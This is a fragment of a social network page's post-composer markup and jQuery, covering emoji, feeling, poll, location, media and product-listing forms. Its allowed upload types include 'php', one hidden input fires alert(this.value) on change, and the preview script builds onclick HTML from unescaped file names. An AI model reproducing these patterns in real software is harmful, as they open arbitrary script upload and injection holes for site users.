class="pointer twa-lg twa twa-computer"></i></span><span onclick="Wo_AddEmo(':bomb:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-bomb"></i></span><span onclick="Wo_AddEmo(':gem:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-gem"></i></span><span onclick="Wo_AddEmo(':ring:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-ring"></i></span>				</ul>
			</div>
			
			<!--Add Image-->
			<div class="poster-left-buttons camera-button" onclick="Wo_ShowPosInfo();">
				<div class="input-group">
					<span class="btn btn-default btn-file" id="camera-button-btn" onclick="document.getElementById('publisher-photos').click(); return false">
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-camera" color="#5b5b5b"><path d="M23 19a2 2 0 0 1-2 2H3a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h4l2-3h6l2 3h4a2 2 0 0 1 2 2z"></path><circle cx="12" cy="13" r="4"></circle></svg>
					</span>
				</div>
            </div>
		</div>
		
		<!--Uploaded Video-->
				<div class="publisher-hidden-option" id="video-form">
			<div class="inner-addon left-addon">
				<span class="pull-left">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-video"><polygon points="23 7 16 12 23 17 23 7"></polygon><rect x="1" y="5" width="15" height="14" rx="2" ry="2"></rect></svg>
					<input name="videocount" type="text" class="form-control bg_read_input" readonly>
				</span>
				<span class="pull-right pointer video-custom-thumb">
					Custom Thumbnail&nbsp;<i class="fa fa-caret-down"></i>
				</span>
			</div>
			<div class="video-poster-image">
				<div class="thumb-renderer pointer" onclick="$('#custom-video-thumb').trigger('click');">
					<div id="post_vthumb_droparea">
						<div class="preview">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-upload-cloud" color="#384047"><polyline points="16 16 12 12 8 16"></polyline><line x1="12" y1="12" x2="12" y2="21"></line><path d="M20.39 18.39A5 5 0 0 0 18 9h-1.26A8 8 0 1 0 3 16.3"></path><polyline points="16 16 12 12 8 16"></polyline></svg>
							<div class="error-text-renderer"></div>
							<div>
								<p>Drop Image Here OR Browse To Upload</p>
							</div>
						</div>
						<div class="image"></div>
					</div>
				</div>
			</div>
			<input type="file" class="hidden" name="video_thumb" id="custom-video-thumb" accept="image/*">
		</div>
				
		<!--Uploaded Audio-->
				<div class="publisher-hidden-option" id="music-form">
			<div class="inner-addon left-addon">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-music"><path d="M9 17H5a2 2 0 0 0-2 2 2 2 0 0 0 2 2h2a2 2 0 0 0 2-2zm12-2h-4a2 2 0 0 0-2 2 2 2 0 0 0 2 2h2a2 2 0 0 0 2-2z"></path><polyline points="9 17 9 5 21 3 21 15"></polyline></svg>
				<input name="musiccount" type="text" class="form-control bg_read_input" readonly>
			</div>
		</div>
				
		<!--Poll Options-->
		<div id="poll-form">
			<div class="publisher-hidden-option answers">
				<input name="answer[]" type="text" class="form-control" placeholder="Answer 1">
				<input name="answer[]" type="text" class="form-control" placeholder="Answer 2">
			</div>
			<div class="create-poll" onclick="Wo_AddAnswer();" id="add_answer">
				<div class="create-text">Add answer</div>
			</div>
		</div>
		
		<!--Create Album-->
		<div style="position:relative;">
			<div id="album-form">
				<div class="publisher-hidden-option">
					<input name="album_name" type="text" class="form-control" placeholder="Album name">
				</div>
			</div>
			<div class="publisher-hidden-option" id="photo-form">
                <input type="hidden" name="image_index" id="image_index" value="0">
				<div class="inner-addon left-addon">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-image"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><circle cx="8.5" cy="8.5" r="1.5"></circle><polyline points="21 15 16 10 5 21"></polyline></svg>
					<input name="phtoscount" type="text" class="form-control bg_read_input" readonly>
				</div>
				<div class="create-album pull-right" onclick="Wo_OpenAlbum();">
					<div class="create-text">Create album</div>
				</div>
				<div class="clear"></div>
				<div style="overflow-x: auto;"><div id="image-holder"></div></div>
			</div>
		</div>
		
		<!--Uploaded File-->
		<div class="publisher-hidden-option" id="file-form">
			<div class="inner-addon left-addon">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-file"><path d="M13 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V9z"></path><polyline points="13 2 13 9 20 9"></polyline></svg>
				<input name="filename" type="text" class="form-control bg_read_input" readonly>
			</div>
		</div>
		
		<!--Set Location-->
		<div class="publisher-hidden-option" id="map-form">
			<div class="inner-addon left-addon">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-map-pin"><path d="M21 10c0 7-9 13-9 13s-9-6-9-13a9 9 0 0 1 18 0z"></path><circle cx="12" cy="10" r="3"></circle></svg>
				<input name="postMap" id="searchTextField" type="text" class="form-control" placeholder="Where are you ?">
			</div>
		</div>
		
		<!--Add Emojis-->
		<div id="emo-form">
			<div class="publisher-hidden-option" style="border-top: 1px dashed #ededed;">
				<div class="feelings-type-to pull-left pointer" onclick="Wo_RestFeelings();"></div>
				<span class="feelings-value"></span>
				<input name="feeling" id="feelings-text" type="text" class="form-control bg_read_input" placeholder="What are you doing ?" onclick="Wo_ShowFeelings();" autocomplete="no">
				<input name="feeling_type" type="hidden" id="feeling-type" value="">
				<div class="clear"></div>
			</div>
			<div class="feeling-type feeling-types">
				<ul>
					<li class="pointer" onclick='Wo_ShowFeelingType("feelings", "Feeling", "What are you feeling ?");'>
						<svg fill="#009da0" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg" class="feather feather-user-plus"><path d="M0 0h24v24H0z" fill="none"></path><path d="M11.99 2C6.47 2 2 6.48 2 12s4.47 10 9.99 10C17.52 22 22 17.52 22 12S17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm3.5-9c.83 0 1.5-.67 1.5-1.5S16.33 8 15.5 8 14 8.67 14 9.5s.67 1.5 1.5 1.5zm-7 0c.83 0 1.5-.67 1.5-1.5S9.33 8 8.5 8 7 8.67 7 9.5 7.67 11 8.5 11zm3.5 6.5c2.33 0 4.31-1.46 5.11-3.5H6.89c.8 2.04 2.78 3.5 5.11 3.5z"></path></svg> <span>Feeling</span>
					</li>
					<li class="pointer" onclick='Wo_ShowFeelingType("traveling", "Traveling to" , "Where are you traveling ?");'>
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-briefcase" color="#3F51B5"><rect x="2" y="7" width="20" height="14" rx="2" ry="2"></rect><path d="M16 21V5a2 2 0 0 0-2-2h-4a2 2 0 0 0-2 2v16"></path></svg> <span>Traveling to</span>
					</li>
					<li class="pointer" onclick='Wo_ShowFeelingType("watching", "Watching", "What are you watching ?");'>
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-tv" color="#E91E63"><rect x="2" y="7" width="20" height="15" rx="2" ry="2"></rect><polyline points="17 2 12 7 7 2"></polyline></svg> <span>Watching</span>
					</li>
					<li class="pointer" onclick='Wo_ShowFeelingType("playing", "Playing", "What are you Playing ?");'>
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-target" color="#FF9800"><circle cx="12" cy="12" r="10"></circle><circle cx="12" cy="12" r="6"></circle><circle cx="12" cy="12" r="2"></circle></svg> <span>Playing</span>
					</li>
					<li class="pointer" onclick='Wo_ShowFeelingType("listening", "Listening to", "What are you Listening to ?");'>
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-headphones" color="#03A9F4"><path d="M3 18v-6a9 9 0 0 1 18 0v6"></path><path d="M21 19a2 2 0 0 1-2 2h-1a2 2 0 0 1-2-2v-3a2 2 0 0 1 2-2h3zM3 19a2 2 0 0 0 2 2h1a2 2 0 0 0 2-2v-3a2 2 0 0 0-2-2H3z"></path></svg> <span>Listening to</span>
					</li>
				</ul>
			</div>
			<div class="feeling-type feelings">
				<ul>
										<li class="pointer" onclick="Wo_AddFeeling('happy', 'Happy', 'smile');"><i class="twa-lg twa twa-smile"></i> Happy</li>
										<li class="pointer" onclick="Wo_AddFeeling('loved', 'Loved', 'heart-eyes');"><i class="twa-lg twa twa-heart-eyes"></i> Loved</li>
										<li class="pointer" onclick="Wo_AddFeeling('sad', 'Sad', 'disappointed');"><i class="twa-lg twa twa-disappointed"></i> Sad</li>
										<li class="pointer" onclick="Wo_AddFeeling('so_sad', 'Very sad', 'sob');"><i class="twa-lg twa twa-sob"></i> Very sad</li>
										<li class="pointer" onclick="Wo_AddFeeling('angry', 'Angry', 'angry');"><i class="twa-lg twa twa-angry"></i> Angry</li>
										<li class="pointer" onclick="Wo_AddFeeling('confused', 'Confused', 'confused');"><i class="twa-lg twa twa-confused"></i> Confused</li>
										<li class="pointer" onclick="Wo_AddFeeling('smirk', 'Hot', 'smirk');"><i class="twa-lg twa twa-smirk"></i> Hot</li>
										<li class="pointer" onclick="Wo_AddFeeling('broke', 'Broken', 'broken-heart');"><i class="twa-lg twa twa-broken-heart"></i> Broken</li>
										<li class="pointer" onclick="Wo_AddFeeling('expressionless', 'expressionless', 'expressionless');"><i class="twa-lg twa twa-expressionless"></i> expressionless</li>
										<li class="pointer" onclick="Wo_AddFeeling('cool', 'Cool', 'sunglasses');"><i class="twa-lg twa twa-sunglasses"></i> Cool</li>
										<li class="pointer" onclick="Wo_AddFeeling('funny', 'Funny', 'joy');"><i class="twa-lg twa twa-joy"></i> Funny</li>
										<li class="pointer" onclick="Wo_AddFeeling('tired', 'Tired', 'tired-face');"><i class="twa-lg twa twa-tired-face"></i> Tired</li>
										<li class="pointer" onclick="Wo_AddFeeling('lovely', 'Lovely', 'heart');"><i class="twa-lg twa twa-heart"></i> Lovely</li>
										<li class="pointer" onclick="Wo_AddFeeling('blessed', 'Blessed', 'innocent');"><i class="twa-lg twa twa-innocent"></i> Blessed</li>
										<li class="pointer" onclick="Wo_AddFeeling('shocked', 'Shocked', 'scream');"><i class="twa-lg twa twa-scream"></i> Shocked</li>
										<li class="pointer" onclick="Wo_AddFeeling('sleepy', 'Sleepy', 'sleeping');"><i class="twa-lg twa twa-sleeping"></i> Sleepy</li>
										<li class="pointer" onclick="Wo_AddFeeling('pretty', 'Pretty', 'relaxed');"><i class="twa-lg twa twa-relaxed"></i> Pretty</li>
										<li class="pointer" onclick="Wo_AddFeeling('bored', 'Bored', 'unamused');"><i class="twa-lg twa twa-unamused"></i> Bored</li>
									</ul>
			</div>
		</div>
		
		<!--Add Stickers-->
				<div id="gif-form">
			<div class="w100" id="publisher-box-stickers">
				<input type="text" class="form-control" style="border: none;" placeholder="Search GIFs" onkeyup="Wo_GetPostStickers(this.value)">
				<div class="ball-pulse pull-right" style="margin: -33px 10px 0px 0px;"><div></div><div></div><div></div></div>
				<div id="publisher-box-stickers-cont"></div>
			</div>
		</div>
				
		<div id="results"></div>
		
		<!--Progress Bar-->
		<div class="publisher-hidden-option">
			<div id="progress">
				<span id="percent" class="pull-right">0%</span>
				<div class="progress">
					<div id="bar" class="progress-bar active"></div> 
				</div>
				<div class="clear"></div>
			</div>
		</div>
		
		<!--Publisher Box Footer-->
		<div class="publisher-box-footer">
		<div class="row pub-footer-upper">
			<!--Uploaded Image-->
			<div class="pull-left">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="#4db3f6" d="M8.5,13.5L11,16.5L14.5,12L19,18H5M21,19V5C21,3.89 20.1,3 19,3H5A2,2 0 0,0 3,5V19A2,2 0 0,0 5,21H19A2,2 0 0,0 21,19Z" /></svg>
							<input type="file" id="publisher-photos" accept="image/x-png, image/gif, image/jpeg" name="postPhotos[]" multiple="multiple">
						</span>
					</div>
				</div>
			</div>

			<!--Uploaded Video-->
						<div class="pull-left">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 512 512"><path fill="#71a257" d="M450.6 153.6c-3.3 0-6.5.9-9.3 2.7l-86.5 54.6c-2.5 1.6-4 4.3-4 7.2v76c0 2.9 1.5 5.6 4 7.2l86.5 54.6c2.8 1.7 6 2.7 9.3 2.7h20.8c4.8 0 8.6-3.8 8.6-8.5v-188c0-4.7-3.9-8.5-8.6-8.5h-20.8zM273.5 384h-190C55.2 384 32 360.8 32 332.6V179.4c0-28.3 23.2-51.4 51.4-51.4h190c28.3 0 51.4 23.2 51.4 51.4v153.1c.1 28.3-23 51.5-51.3 51.5z"/></svg>
							<input type="file" id="publisher-video" name="postVideo" accept="video/*">
						</span>
					</div>
				</div>
			</div>
						
			<!--Add GIFs-->
						<div class="pull-left gif-form" >
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file btngif" style="padding: 0px;">
							<svg fill="#9d87d2" height="34" viewBox="0 0 24 24" width="34" xmlns="http://www.w3.org/2000/svg"><path d="M0 0h24v24H0z" fill="none"></path><defs> <path d="M24 24H0V0h24v24z" id="a"/> </defs> <clipPath id="b"> <use overflow="visible" xlink:href="#a"/> </clipPath> <path clip-path="url(#b)" d="M11.5 9H13v6h-1.5zM9 9H6c-.6 0-1 .5-1 1v4c0 .5.4 1 1 1h3c.6 0 1-.5 1-1v-2H8.5v1.5h-2v-3H10V10c0-.5-.4-1-1-1zm10 1.5V9h-4.5v6H16v-2h2v-1.5h-2v-1z"/></svg>
						</span>
					</div>
				</div>
			</div>
						
			<!--Record Audio-->
						<div class="pull-left" id="recordPostAudioWrapper">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span  class="btn btn-file" id="recordPostAudio" data-record="0">
							<svg xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 24 24"><path fill="#ff3a55" d="M12,2A3,3 0 0,1 15,5V11A3,3 0 0,1 12,14A3,3 0 0,1 9,11V5A3,3 0 0,1 12,2M19,11C19,14.53 16.39,17.44 13,17.93V21H11V17.93C7.61,17.44 5,14.53 5,11H7A5,5 0 0,0 12,16A5,5 0 0,0 17,11H19Z" /></svg>
						</span>
						<span id="postRecordingTime" class="hidden">00:00</span>
					</div>
				</div>
			</div>
			         
			<!--Add Feeling-->
			<div class="pull-left emo-form" >
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file">
							<svg xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 24 24"><path fill="#f3c038" d="M12,2C6.486,2,2,6.486,2,12s4.486,10,10,10c5.514,0,10-4.486,10-10S17.514,2,12,2z M8.5,8C9.328,8,10,8.896,10,10	s-0.672,2-1.5,2S7,11.104,7,10S7.672,8,8.5,8z M12,18c-1.905,0-3.654-0.874-4.8-2.399l1.599-1.201C9.563,15.417,10.73,16,12,16	c1.27,0,2.436-0.583,3.2-1.601l1.6,1.201C15.653,17.126,13.904,18,12,18z M15.5,12c-0.828,0-1.5-0.896-1.5-2s0.672-2,1.5-2	S17,8.896,17,10S16.328,12,15.5,12z" /></svg>
						</span>
					</div>
				</div>
			</div>
			
			<!--Uploaded File-->
					 
			<!--Create Product-->
					 
			<!--Create Poll-->
			<div class="pull-left">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file poll-form">
							<svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" viewBox="0 0 24 24"><path fill="#31a38c" d="M17,17H15V13H17M13,17H11V7H13M9,17H7V10H9M19,3H5C3.89,3 3,3.89 3,5V19A2,2 0 0,0 5,21H19A2,2 0 0,0 21,19V5C21,3.89 20.1,3 19,3Z" /></svg>
						</span>
					</div>
				</div>
			</div>
		 
			<!--Add Location-->
			<div class="pull-left">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file map-form">
							<svg xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 24 24"><path fill="#f35369" d="M12,11.5A2.5,2.5 0 0,1 9.5,9A2.5,2.5 0 0,1 12,6.5A2.5,2.5 0 0,1 14.5,9A2.5,2.5 0 0,1 12,11.5M12,2A7,7 0 0,0 5,9C5,14.25 12,22 12,22C12,22 19,14.25 19,9A7,7 0 0,0 12,2Z" /></svg>
						</span>
					</div>
				</div>
			</div>
		 
			<!--Uploaded Music-->
						<div class="pull-left">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file">
							<svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" viewBox="0 0 24 24"><path fill="#4db3f6" d="M16,9V7H12V12.5C11.58,12.19 11.07,12 10.5,12A2.5,2.5 0 0,0 8,14.5A2.5,2.5 0 0,0 10.5,17A2.5,2.5 0 0,0 13,14.5V9H16M12,2A10,10 0 0,1 22,12A10,10 0 0,1 12,22A10,10 0 0,1 2,12A10,10 0 0,1 12,2Z" /></svg>
							<input type="file" id="publisher-music" name="postMusic" accept="audio/*">
						</span>
					</div>
				</div>
			</div>
			         </div>
		 <div class="pub-footer-bottom">
			<div class="pull-right">
				<button type="button" onclick="Wo_GetPRecordLink($('#postRecord'))" id="publisher-button" class="btn btn-main">
					<span>Post</span>
				</button>
			</div>
			
			<div class="pull-right"><div class="ball-pulse"><div></div><div></div><div></div></div></div>
			
			<div id="status"></div>
			
						<div class="pull-left">
				<div class="poster-left-select">
					<div class="publisher-hidden-option inputsm">
												<select name="postPrivacy" class="form-control inputsm">
															<option value="3" >Only me</option>
								<option value="0"  selected>Everyone</option>
																<option value="1" >People I Follow</option>
								<option value="2" >People Follow Me</option>
																					</select>
					</div>
				</div>
			</div>
						
			<div class="pull-left charsLeft-post"><span id="charsLeft"></span></div>
			
			<div class="clear"></div>
		 </div>
      </div>
   </div>
         <input type="hidden" name="hash_id" value="dc6bd6b7352e8752d46e43d5b9b989f3c7f7493d">
   <input type="hidden" name="postRecord" value="" id="postRecord">
   <input type="hidden" name="postSticker" value="" id="postSticker" onchange="alert(this.value)">
</form>
<div id="hidden_inputbox"></div>
<div class="modal fade" id="create-product-modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-shopping-cart"><circle cx="9" cy="21" r="1"></circle><circle cx="20" cy="21" r="1"></circle><path d="M1 1h4l2.68 13.39a2 2 0 0 0 2 1.61h9.72a2 2 0 0 0 2-1.61L23 6H6"></path></svg> Sell new product</h4>
			</div>
			<div class="modal-body">
				<div class="wo_settings_page">
					<form class="create-album-form form-horizontal" method="post">
						<div class="app-general-alert setting-update-alert"></div>
					
						<div class="setting-panel row">
							<!-- Text input-->
							<div class="form-group col-lg-8">
								<label class="col-md-12" for="name">Name *</label>  
								<div class="col-md-12">
									<input id="name" name="name" type="text" class="form-control input-md" value="">
								</div>
							</div>
							<div class="form-group col-lg-4">
								<label class="col-md-12" for="price">Price *</label>  
								<div class="col-md-12">
									<input id="price" name="price" type="text" class="form-control input-md" value="0.00">
								</div>
							</div>
							
							<div class="form-group col-lg-8">
								<label class="col-md-12" for="category">Category *</label>  
								<div class="col-md-12">
									<select class="form-control" name="category" id="category">
																				
																				<option value="2">Gifts & Occasions</option>
																				
																				<option value="3">Home & Garden</option>
																				
																				<option value="4"></option>
																				
																				<option value="5"></option>
																				
																				<option value="6"></option>
																				
																				<option value="7"></option>
																				
																				<option value="8"></option>
																				
																				<option value="9"></option>
																				
																				<option value="10"></option>
																															<option value="1">Other</option>
										
																			</select>
								</div>
							</div>
							<div class="form-group col-lg-4">
								<label class="col-md-12" for="type">Type *</label>  
								<div class="col-md-12">
									<select class="form-control" name="type" id="type">
										<option value="0">New</option>
										<option value="1">Used</option>
									</select>
								</div>
							</div>
							
							<div class="form-group col-lg-8">
								<label class="col-md-12" for="location">Location *</label>  
								<div class="col-md-12">
									<input id="location" name="location" type="text" class="form-control input-md" value="">
								</div>
							</div>
							<div class="form-group col-lg-4">
								<label class="col-md-12" for="currency">Currency *</label>  
								<div class="col-md-12">
									<select name="currency" id="currency" class="form-control">
																				<option value="0">USD ($)</option>
																				<option value="1">EUR (€)</option>
																				<option value="2">TRY (₺)</option>
																				<option value="3">GBP (£)</option>
																				<option value="4">RUB (руб)</option>
																				<option value="5">PLN (zł)</option>
																				<option value="6">ILS (₪)</option>
																				<option value="7">BRL (R$)</option>
																				<option value="8">INR (₹)</option>
																			</select>
								</div>
							</div>
							
							<div class="form-group col-lg-12">
								<label class="col-md-12" for="description">Description *</label>  
								<div class="col-md-12">
									<textarea class="form-control" name="description" rows="5" id="description"></textarea>
									<span class="help-block">Please describe your product.</span>	
								</div>
							</div>
							
							<div class="form-group col-lg-12">
								<label class="col-md-12" for="photos" style="display: block;">Photos *</label>
								<div class="upload-product-image pull-left" onclick="document.getElementById('product-photos').click(); return false">
									<div class="upload-image-content">
										<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-camera"><path d="M23 19a2 2 0 0 1-2 2H3a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h4l2-3h6l2 3h4a2 2 0 0 1 2 2z"></path><circle cx="12" cy="13" r="4"></circle></svg>
									</div>
								</div>
								<div style="overflow-x: auto;width: calc(100% - 112px);">
									<div id="productimage-holder"></div>
								</div>
								<div class="input-group hidden">
									<span class="btn btn-default btn-file">
										<i class="fa fa-camera" ></i><input type="file" id="product-photos" accept="image/x-png, image/gif, image/jpeg" name="postPhotos[]" multiple="multiple">
									</span>
								</div>
							</div>
						</div>

						<div class="publisher-hidden-option">
							<div id="progress" class="create-product-progress">
								<span id="percent" class="create-product-percent pull-right">0%</span>
								<div class="progress">
									<div id="bar" class="progress-bar active create-product-bar"></div> 
								</div>
								<div class="clear"></div>
							</div>
						</div>
						<input type="hidden" name="id" class="form-control input-md" value="">
						<input type="hidden" name="hash_id" value="dc6bd6b7352e8752d46e43d5b9b989f3c7f7493d">
						<input type="hidden" name="lat-product" id="lat-product" class="form-control input-md" value="">
						<input type="hidden" name="lng-product" id="lng-product" class="form-control input-md" value="">
						<div class="form-group last-sett-btn modal-footer">
							<div class="ball-pulse"><div></div><div></div><div></div></div>
							<button type="submit" class="btn btn-main setting-panel-mdbtn">Publish</button>
						</div>
					</form>
				</div>
			</div>
		</div>
	</div>
</div>
<script type="text/javascript">
$(document).ready(function() {
	$("#product-photos").on('change', function() {
	//Get count of selected files
	var product_countFiles = $(this)[0].files.length;
	var product_imgPath = $(this)[0].value;
	var extn = product_imgPath.substring(product_imgPath.lastIndexOf('.') + 1).toLowerCase();
	var product_image_holder = $("#productimage-holder");
	product_image_holder.empty();
	if (extn == "gif" || extn == "png" || extn == "jpg" || extn == "jpeg") {
		if (typeof(FileReader) != "undefined") {
		//loop for each file selected for uploaded.
		for (var i = 0; i < product_countFiles; i++) 
		{
			var product_reader = new FileReader();
			product_reader.onload = function(e) {
				$("<img />", {
                    "src": e.target.result,
                    "class": "thumb-image"
                  }).appendTo(product_image_holder);
                }
                product_image_holder.show();
                product_reader.readAsDataURL($(this)[0].files[i]);
              }
            } else {
              product_image_holder.html("<p>This browser does not support FileReader.</p>");
            }
         }
	});
});

$(function() {
   	if (navigator.geolocation && false) {
        var location = navigator.geolocation.getCurrentPosition(function (position) {
            $("#lng-product").val(position.coords.longitude);
            $("#lat-product").val(position.coords.latitude);
        });
    }
    var create_bar = $('.create-product-bar');
    var create_percent = $('.create-product-percent');
    var status = $('#status');
     $('form.create-album-form').ajaxForm({
       url: Wo_Ajax_Requests_File() + '?f=products&s=create',
       beforeSend: function() {
         var percentVal = '0%';
         create_bar.width(percentVal);
         create_percent.html(percentVal);
         
         
         $('.wo_settings_page').find('.last-sett-btn .ball-pulse').fadeIn(100);
       },
       uploadProgress: function (event, position, total, percentComplete) {
           var percentVal = percentComplete + '%';
           create_bar.width(percentVal);
           $('.create-product-progress').slideDown(200);
           create_percent.html(percentVal);
      },
       success: function(data) {
         if (data.status == 200) {
           window.location.href = data.href;
         } else {
             var errors = data.errors.join("<br>");
             $('.app-general-alert').html('<div class="alert alert-danger">' + errors + '</div>');
             $('.alert-danger').fadeIn(300);
         }
         $('.wo_settings_page').find('.last-sett-btn .ball-pulse').fadeOut(100);
       }
     });
   });
</script><script type="text/javascript">
	var deleted_images = [];
function DeleteImageById(name,id) {
	deleted_images.push(name);
	$('#image_to_'+id).remove();
	$("#publisher_hidden_image_"+id).remove();
	var totalpics = $(".publisher_hidden_image").length;
    $("#photo-form .bg_read_input").val(totalpics + ' photo(s) selected');
}
$(document).ready(function() {
    $("#publisher-photos").change(function () {

    });

    $("#publisher-photos").on('change', function() {
        deleted_images = [];
        //Get count of selected files
        var countFiles = $(this)[0].files.length;
        var imgPath = $(this)[0].value;
        var extn = imgPath.substring(imgPath.lastIndexOf('.') + 1).toLowerCase();
        var image_holder = $("#image-holder");
        //image_holder.empty();
        if (extn == "gif" || extn == "png" || extn == "jpg" || extn == "jpeg") {
            if (typeof(FileReader) != "undefined") {
                //loop for each file selected for uploaded.
                for (var i = 0; i < countFiles; i++)
                {
                    var reader = new FileReader();
                    var ii = 0;
                    var imgnum = parseInt($("#image_index").val()) + 1;
                    reader.onload = function(e) {
                        name = "'"+$("#publisher-photos")[0].files[ii].name+"'";
                        image_holder.append('<span class="thumb-image thumb-image-delete" id="image_to_'+imgnum+'"><span onclick="DeleteImageById('+name+','+imgnum+')" class="pointer thumb-image-delete-btn"><i class="fa fa-remove"></i></span><img src="'+e.target.result+'" class="thumb-image"></span>');
                        image_holder.append('<input type="hidden" class="publisher_hidden_image" name="publisher_hidden_image[]" id="publisher_hidden_image_'+imgnum+'" value="'+e.target.result+'">');
                        ii = ii +1;
                        $("#image_index").val(imgnum);
                        // $("<img />", {
                        //                 "src": e.target.result,
                        //                 "class": "thumb-image"
                        //               }).appendTo(image_holder);
                        var numFiles = $(".publisher_hidden_image").length;
                        $("#photo-form .bg_read_input").val(numFiles + ' photo(s) selected');
                        $("#photo-form").slideDown(200);
                    }
                    image_holder.show();
                    reader.readAsDataURL($(this)[0].files[i]);
                }
            } else {
                image_holder.html("<p>This browser does not support FileReader.</p>");
            }
        }
    });
});

var fetch_url = 1;
$(function () {

    const fileInput = document.getElementById("publisher-photos");
    var image_holder = $("#image-holder");
    $("#publisher-textarea").pastableTextarea();

    $('#publisher-textarea').on('pasteImage', function (ev, data){

        var nextId = $(".publisher_hidden_image").length + 1;

        $("#photo-form .bg_read_input").val(nextId + ' photo(s) selected');
        image_holder.append('<span class="thumb-image thumb-image-delete" id="image_to_'+nextId+'"><span onclick="DeleteImageById('+ "'','"+nextId+"'"+')" class="pointer thumb-image-delete-btn"><i class="fa fa-remove"></i></span><img src="'+data.dataURL+'" class="thumb-image"></span>');
        image_holder.append('<input type="hidden" class="publisher_hidden_image" name="publisher_hidden_image[]" id="publisher_hidden_image_'+nextId+'" value="'+data.dataURL+'">');
        image_holder.show();

        $("#photo-form").slideDown(200);
    });



   var allowed = "jpg,png,jpeg,gif,mkv,docx,zip,rar,pdf,doc,mp3,mp4,flv,wav,txt,mov,avi,webm,wav,mpeg,php";
    $('.postText').triggeredAutocomplete({
     hidden: '#hidden_inputbox',
     source: Wo_Ajax_Requests_File() + "?f=mention",
     trigger: "@" 
  });
    $('.postText').limit("5000", '#charsLeft');
    $('.emo-form').click(function () {
    $('#emo-form').slideToggle(200);
    Wo_RestFeelings();
  });
  
  $('.gif-form').click(function () {
    $('#gif-form').slideToggle(200);
  });

  $('.map-form').click(function () {
    $('#map-form').slideToggle(200);
	$('#map-form input').focus();
  });
  $('.poll-form').click(function () {
    $('#poll-form').slideToggle(200);
     $('.answers').find('input').each(function (index_id) {
       $(this).val('');
    });
  });
  $("#publisher-file").change(function () {
    var filename = $(this).val().replace(/C:\\fakepath\\/i, '');
    $("#file-form input").val(filename);
    $("#file-form").slideDown(200);
